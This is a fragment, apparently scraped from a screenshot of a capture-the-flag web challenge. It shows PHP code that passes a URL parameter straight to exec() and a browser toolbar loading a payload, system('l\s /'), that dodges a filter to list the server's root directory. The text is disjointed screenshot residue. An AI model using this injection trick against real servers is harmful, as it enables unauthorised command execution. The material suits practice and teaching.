 echo "Can you see anything?";
exec($url);
}
} Can you see anything?
网络 查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:25613/?url=system('l\s /');
Split URL